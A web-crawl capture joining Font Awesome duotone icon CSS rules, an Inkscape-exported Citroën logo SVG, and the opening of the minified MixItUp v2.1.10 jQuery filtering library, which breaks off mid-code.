.fad.fa-water-lower:after,
.fa-duotone.fa-water-lower:after {
  content: "\10f774";
}

.fad.fa-water-arrow-up:after,
.fa-duotone.fa-water-arrow-up:after {
  content: "\10f775";
}

.fad.fa-water-rise:after,
.fa-duotone.fa-water-rise:after {
  content: "\10f775";
}

.fad.fa-water-ladder:after,
.fa-duotone.fa-water-ladder:after {
  content: "\10f5c5";
}

.fad.fa-ladder-water:after,
.fa-duotone.fa-ladder-water:after {
  content: "\10f5c5";
}

.fad.fa-swimming-pool:after,
.fa-duotone.fa-swimming-pool:after {
  content: "\10f5c5";
}

.fad.fa-watermelon-slice:after,
.fa-duotone.fa-watermelon-slice:after {
  content: "\10e337";
}

.fad.fa-wave-pulse:after,
.fa-duotone.fa-wave-pulse:after {
  content: "\10f5f8";
}

.fad.fa-heart-rate:after,
.fa-duotone.fa-heart-rate:after {
  content: "\10f5f8";
}

.fad.fa-wave-sine:after,
.fa-duotone.fa-wave-sine:after {
  content: "\10f899";
}

.fad.fa-wave-square:after,
.fa-duotone.fa-wave-square:after {
  content: "\10f83e";
}

.fad.fa-wave-triangle:after,
.fa-duotone.fa-wave-triangle:after {
  content: "\10f89a";
}

.fad.fa-waveform:after,
.fa-duotone.fa-waveform:after {
  content: "\10f8f1";
}

.fad.fa-waveform-lines:after,
.fa-duotone.fa-waveform-lines:after {
  content: "\10f8f2";
}

.fad.fa-weight-hanging:after,
.fa-duotone.fa-weight-hanging:after {
  content: "\10f5cd";
}

.fad.fa-weight-scale:after,
.fa-duotone.fa-weight-scale:after {
  content: "\10f496";
}

.fad.fa-weight:after,
.fa-duotone.fa-weight:after {
  content: "\10f496";
}

.fad.fa-whale:after,
.fa-duotone.fa-whale:after {
  content: "\10f72c";
}

.fad.fa-wheat:after,
.fa-duotone.fa-wheat:after {
  content: "\10f72d";
}

.fad.fa-wheat-awn:after,
.fa-duotone.fa-wheat-awn:after {
  content: "\10e2cd";
}

.fad.fa-wheat-alt:after,
.fa-duotone.fa-wheat-alt:after {
  content: "\10e2cd";
}

.fad.fa-wheat-awn-slash:after,
.fa-duotone.fa-wheat-awn-slash:after {
  content: "\10e338";
}

.fad.fa-wheat-slash:after,
.fa-duotone.fa-wheat-slash:after {
  content: "\10e339";
}

.fad.fa-wheelchair:after,
.fa-duotone.fa-wheelchair:after {
  content: "\10f193";
}

.fad.fa-wheelchair-move:after,
.fa-duotone.fa-wheelchair-move:after {
  content: "\10e2ce";
}

.fad.fa-wheelchair-alt:after,
.fa-duotone.fa-wheelchair-alt:after {
  content: "\10e2ce";
}

.fad.fa-whiskey-glass:after,
.fa-duotone.fa-whiskey-glass:after {
  content: "\10f7a0";
}

.fad.fa-glass-whiskey:after,
.fa-duotone.fa-glass-whiskey:after {
  content: "\10f7a0";
}

.fad.fa-whiskey-glass-ice:after,
.fa-duotone.fa-whiskey-glass-ice:after {
  content: "\10f7a1";
}

.fad.fa-glass-whiskey-rocks:after,
.fa-duotone.fa-glass-whiskey-rocks:after {
  content: "\10f7a1";
}

.fad.fa-whistle:after,
.fa-duotone.fa-whistle:after {
  content: "\10f460";
}

.fad.fa-wifi:after,
.fa-duotone.fa-wifi:after {
  content: "\10f1eb";
}

.fad.fa-wifi-3:after,
.fa-duotone.fa-wifi-3:after {
  content: "\10f1eb";
}

.fad.fa-wifi-strong:after,
.fa-duotone.fa-wifi-strong:after {
  content: "\10f1eb";
}

.fad.fa-wifi-exclamation:after,
.fa-duotone.fa-wifi-exclamation:after {
  content: "\10e2cf";
}

.fad.fa-wifi-fair:after,
.fa-duotone.fa-wifi-fair:after {
  content: "\10f6ab";
}

.fad.fa-wifi-2:after,
.fa-duotone.fa-wifi-2:after {
  content: "\10f6ab";
}

.fad.fa-wifi-slash:after,
.fa-duotone.fa-wifi-slash:after {
  content: "\10f6ac";
}

.fad.fa-wifi-weak:after,
.fa-duotone.fa-wifi-weak:after {
  content: "\10f6aa";
}

.fad.fa-wifi-1:after,
.fa-duotone.fa-wifi-1:after {
  content: "\10f6aa";
}

.fad.fa-wind:after,
.fa-duotone.fa-wind:after {
  content: "\10f72e";
}

.fad.fa-wind-turbine:after,
.fa-duotone.fa-wind-turbine:after {
  content: "\10f89b";
}

.fad.fa-wind-warning:after,
.fa-duotone.fa-wind-warning:after {
  content: "\10f776";
}

.fad.fa-wind-circle-exclamation:after,
.fa-duotone.fa-wind-circle-exclamation:after {
  content: "\10f776";
}

.fad.fa-window:after,
.fa-duotone.fa-window:after {
  content: "\10f40e";
}

.fad.fa-window-flip:after,
.fa-duotone.fa-window-flip:after {
  content: "\10f40f";
}

.fad.fa-window-alt:after,
.fa-duotone.fa-window-alt:after {
  content: "\10f40f";
}

.fad.fa-window-frame:after,
.fa-duotone.fa-window-frame:after {
  content: "\10e04f";
}

.fad.fa-window-frame-open:after,
.fa-duotone.fa-window-frame-open:after {
  content: "\10e050";
}

.fad.fa-window-maximize:after,
.fa-duotone.fa-window-maximize:after {
  content: "\10f2d0";
}

.fad.fa-window-minimize:after,
.fa-duotone.fa-window-minimize:after {
  content: "\10f2d1";
}

.fad.fa-window-restore:after,
.fa-duotone.fa-window-restore:after {
  content: "\10f2d2";
}

.fad.fa-windsock:after,
.fa-duotone.fa-windsock:after {
  content: "\10f777";
}

.fad.fa-wine-bottle:after,
.fa-duotone.fa-wine-bottle:after {
  content: "\10f72f";
}

.fad.fa-wine-glass:after,
.fa-duotone.fa-wine-glass:after {
  content: "\10f4e3";
}

.fad.fa-wine-glass-crack:after,
.fa-duotone.fa-wine-glass-crack:after {
  content: "\10f4bb";
}

.fad.fa-fragile:after,
.fa-duotone.fa-fragile:after {
  content: "\10f4bb";
}

.fad.fa-wine-glass-empty:after,
.fa-duotone.fa-wine-glass-empty:after {
  content: "\10f5ce";
}

.fad.fa-wine-glass-alt:after,
.fa-duotone.fa-wine-glass-alt:after {
  content: "\10f5ce";
}

.fad.fa-won-sign:after,
.fa-duotone.fa-won-sign:after {
  content: "\10f159";
}

.fad.fa-krw:after,
.fa-duotone.fa-krw:after {
  content: "\10f159";
}

.fad.fa-won:after,
.fa-duotone.fa-won:after {
  content: "\10f159";
}

.fad.fa-wreath:after,
.fa-duotone.fa-wreath:after {
  content: "\10f7e2";
}

.fad.fa-wrench:after,
.fa-duotone.fa-wrench:after {
  content: "\10f0ad";
}

.fad.fa-wrench-simple:after,
.fa-duotone.fa-wrench-simple:after {
  content: "\10e2d1";
}

.fad.fa-x:after,
.fa-duotone.fa-x:after {
  content: "\10e33a";
}

.fad.fa-x-ray:after,
.fa-duotone.fa-x-ray:after {
  content: "\10f497";
}

.fad.fa-xmark:after,
.fa-duotone.fa-xmark:after {
  content: "\10f00d";
}

.fad.fa-close:after,
.fa-duotone.fa-close:after {
  content: "\10f00d";
}

.fad.fa-multiply:after,
.fa-duotone.fa-multiply:after {
  content: "\10f00d";
}

.fad.fa-remove:after,
.fa-duotone.fa-remove:after {
  content: "\10f00d";
}

.fad.fa-times:after,
.fa-duotone.fa-times:after {
  content: "\10f00d";
}

.fad.fa-xmark-to-slot:after,
.fa-duotone.fa-xmark-to-slot:after {
  content: "\10f771";
}

.fad.fa-times-to-slot:after,
.fa-duotone.fa-times-to-slot:after {
  content: "\10f771";
}

.fad.fa-vote-nay:after,
.fa-duotone.fa-vote-nay:after {
  content: "\10f771";
}

.fad.fa-y:after,
.fa-duotone.fa-y:after {
  content: "\10e33b";
}

.fad.fa-yen-sign:after,
.fa-duotone.fa-yen-sign:after {
  content: "\10f157";
}

.fad.fa-cny:after,
.fa-duotone.fa-cny:after {
  content: "\10f157";
}

.fad.fa-jpy:after,
.fa-duotone.fa-jpy:after {
  content: "\10f157";
}

.fad.fa-rmb:after,
.fa-duotone.fa-rmb:after {
  content: "\10f157";
}

.fad.fa-yen:after,
.fa-duotone.fa-yen:after {
  content: "\10f157";
}

.fad.fa-yin-yang:after,
.fa-duotone.fa-yin-yang:after {
  content: "\10f6ad";
}

.fad.fa-z:after,
.fa-duotone.fa-z:after {
  content: "\10e33c";
}

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 300;
  font-display: block;
  src: url("../fonts/fa-light-300.woff2") format("woff2"), url("../fonts/fa-light-300.woff") format("woff"), url("../fonts/fa-light-300.ttf") format("truetype");
}

.fal,
.fa-light {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 300;
}

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../fonts/fa-regular-400.woff2") format("woff2"), url("../fonts/fa-regular-400.woff") format("woff"), url("../fonts/fa-regular-400.ttf") format("truetype");
}

.far,
.fa-regular {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 400;
}

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("../fonts/fa-solid-900.woff2") format("woff2"), url("../fonts/fa-solid-900.woff") format("woff"), url("../fonts/fa-solid-900.ttf") format("truetype");
}

.fas,
.fa-solid {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 900;
}

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 100;
  font-display: block;
  src: url("../fonts/fa-thin-100.woff2") format("woff2"), url("../fonts/fa-thin-100.woff") format("woff"), url("../fonts/fa-thin-100.ttf") format("truetype");
}

.fat,
.fa-thin {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 100;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/citroen.svg
body_size: 1721
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 850.42002 829.15998"
   xml:space="preserve"
   sodipodi:docname="Citroen 2022.svg"
   width="850.41998"
   height="829.15997"
   inkscape:version="1.1.2 (b8e25be833, 2022-02-05)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs882" /><sodipodi:namedview
   id="namedview880"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   fit-margin-top="0"
   fit-margin-left="0"
   fit-margin-right="0"
   fit-margin-bottom="0"
   inkscape:zoom="0.79564153"
   inkscape:cx="316.09712"
   inkscape:cy="394.02166"
   inkscape:window-width="1920"
   inkscape:window-height="989"
   inkscape:window-x="-9"
   inkscape:window-y="-9"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<g
   id="fond_blanc"
   transform="translate(-111.95,-84.16)">
	<g
   id="g876">
		<g
   id="g872">
			<polygon
   points="343.97,910.9 362.76,910.9 362.76,842.52 410.52,842.52 410.52,826.6 296.2,826.6 296.2,842.52 343.97,842.52 "
   id="polygon854" />
			<rect
   x="255.88"
   y="826.59998"
   width="18.799999"
   height="84.300003"
   id="rect856" />
			<path
   d="m 919.16,827 h -68.77 v 84.17 h 18.8 v -68.26 h 45.54 c 17.74,0 28.84,6.53 28.84,26.36 v 41.89 h 18.8 V 866.92 C 962.36,844.48 949.44,827 919.16,827"
   id="path858" />
			<path
   d="m 783.04,816.55 h 27.66 c 3.14,0 5.87,-2.74 5.87,-6.01 0,-3.39 -2.74,-6.13 -5.87,-6.13 h -27.66 c -3.39,0 -6.14,2.74 -6.14,6.13 0,3.27 2.75,6.01 6.14,6.01"
   id="path860" />
			<path
   d="m 513.1,877.86 c 26.02,-0.61 34.57,-7.55 34.57,-25.28 0,-16.06 -11.48,-25.58 -30.92,-25.58 h -84.69 v 84.17 h 18.79 v -68.26 h 66.03 c 7.44,0 11.36,3.37 11.36,10.05 0,5.87 -1.86,11.56 -13.97,11.19 h -47.49 v 4.86 l 57.94,41.89 h 27.27 l -48.17,-33.05 h 9.28 z"
   id="path862" />
			<path
   d="m 650.88,825.2 c -5.72,-0.23 -11.56,-0.36 -17.37,-0.36 -9.89,0 -16.3,0.36 -16.36,0.36 h -0.32 c -13.67,0.44 -25.32,5 -33.68,13.18 -8.02,7.85 -12.43,18.72 -12.43,30.64 v 0.12 c 0,25.57 18.58,43.18 46.24,43.82 5.73,0.25 11.57,0.36 17.38,0.36 9.88,0 16.3,-0.35 16.36,-0.36 h 0.31 c 13.67,-0.44 25.32,-5 33.69,-13.18 8.02,-7.83 12.43,-18.72 12.43,-30.64 v -0.12 c 0,-25.06 -18.59,-42.67 -46.25,-43.82 m 26.21,43.66 c -0.06,16.23 -10.62,26.76 -27.56,27.47 h -0.38 l -0.36,0.02 c -1.03,0.08 -5.01,0.36 -13.6,0.36 -5.74,0 -11.25,-0.12 -16.36,-0.37 l -0.3,-0.01 c -17.13,-0.44 -27.77,-10.97 -27.77,-27.48 0,-16.33 10.56,-26.91 27.56,-27.62 h 0.38 l 0.35,-0.01 c 0.06,-0.01 7.13,-0.36 16.82,-0.36 5.45,0 7.78,0.11 12.42,0.33 l 0.73,0.03 c 17.58,0.82 28.07,11.09 28.07,27.5 z"
   id="path864" />
			<polygon
   points="824.14,895.24 740.36,895.24 740.36,876.32 813.83,876.32 813.83,861.07 740.36,861.07 740.36,842.91 824.14,842.91 824.14,827 721.57,827 721.57,911.17 824.14,911.17 "
   id="polygon866" />
			<path
   d="m 735.02,816.55 h 27.53 c 3.27,0 6.01,-2.74 6.01,-6.01 0,-3.39 -2.74,-6.13 -6.01,-6.13 h -27.53 c -3.39,0 -6.14,2.74 -6.14,6.13 0,3.27 2.74,6.01 6.14,6.01"
   id="path868" />
			<path
   d="m 157.46,827.26 h -0.29 c -13.4,0.42 -24.83,4.74 -33.04,12.5 -7.86,7.45 -12.18,17.77 -12.18,29.08 v 0.12 c 0,24.26 18.22,40.97 45.33,41.59 7.63,0.32 30.64,0.35 40.19,0.35 12.34,0 24.12,-0.05 27.61,-0.12 v -16.1 c -5.25,0.06 -45.21,0.12 -49.92,0.12 -5.57,0 -11.16,-0.11 -16.19,-0.34 -16.62,-0.4 -27.38,-10.41 -27.38,-25.5 0,-15.1 10.61,-25.26 27.03,-25.89 h 0.37 l 0.35,-0.02 c 0.06,0 6.95,-0.33 16.48,-0.33 2.66,0 43.7,0.05 49.27,0.14 v -15.82 c -3.7,-0.08 -9.47,-0.13 -17.17,-0.13 -21.12,0 -50.17,0.34 -50.46,0.35"
   id="path870" />
		</g>
		<path
   d="m 537.16,84.16 c -139.42,0 -252.85,140.77 -252.85,313.79 0,173.02 113.43,313.8 252.85,313.8 139.42,0 252.86,-140.77 252.86,-313.8 0,-173.03 -113.43,-313.79 -252.86,-313.79 z m -206.25,422.4 -0.24,-0.73 c -8.38,-25.91 -10.87,-48.61 -10.89,-48.84 l -0.03,-0.32 0.26,-0.19 217.15,-160.58 217.42,160.77 -0.03,0.32 c -0.03,0.23 -2.51,22.93 -10.89,48.84 l -0.24,0.73 -0.62,-0.46 -0.01,0.03 L 537.15,353.62 330.92,506.59 Z m 206.25,175.57 c -72.42,0 -140.22,-44.85 -182.18,-120.21 l -0.5,-0.97 182.67,-135.08 182.7,135.1 -0.48,0.87 0.01,0.01 c -41.95,75.4 -109.75,120.28 -182.22,120.28 z m 0,-459.69 -223.04,165.43 0.03,-1.14 c 2.25,-73.39 26.46,-142.02 68.15,-193.24 41.85,-51.4 96.84,-79.71 154.86,-79.71 58.02,0 113.01,28.31 154.86,79.71 41.7,51.22 65.9,119.85 68.15,193.24 l 0.03,1.14 -0.92,-0.68 z"
   id="path874" />
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/mixitup.js
body_size: 12876
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var 